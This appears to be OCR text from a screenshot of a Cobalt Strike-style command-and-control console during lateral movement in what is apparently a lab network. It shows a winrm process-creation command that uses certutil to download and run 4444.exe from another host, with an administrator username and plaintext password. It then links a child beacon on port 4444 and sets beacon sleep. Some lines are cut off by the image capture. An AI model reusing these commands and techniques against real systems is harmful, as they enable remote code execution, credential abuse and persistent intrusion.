 external internal listener user computer note process pid arch
192.168.3.31 192.168.3.31 3.128 Administrator * WEBSERVER Bid: 12153999... beacon_x64.exe 2824 x64
192.168.3.31 ... 192.168.3.32 3.128 Administrator * SQLSERVER Bid: 21313080... 4444.exe 1348 x64
Event Log X Targets X Beacon 192.168.3.31@2824 X
[+] received output:
'shell' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell winrm invoke Create wmicimv2/win32_process @{CommandLine="cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4444.exe
sqlserver\administrator -p:admin!@#45
[*] Tasked beacon to run: winrm invoke Create wmicimv2/win32_process @{CommandLine="cmd.exe /c certutil -urlcache -split -f http://192.168.3.
sqlserver\administrator -p:admin!@#45
[+] host called home, sent: 233 bytes
[+] received output:
Create_OUTPUT
ProcessId = 3912
ReturnValue = 0
beacon> connect 192.168.3.32 4444
[*] Tasked to connect to 192.168.3.32:4444
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 30 30 [from: Beacon 192.168.3.32@1348]
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 76 bytes
[WEBSERVER] x64 | Administrator * | 2824 x64 | Note: Bid: 1215399950 NT: 6.1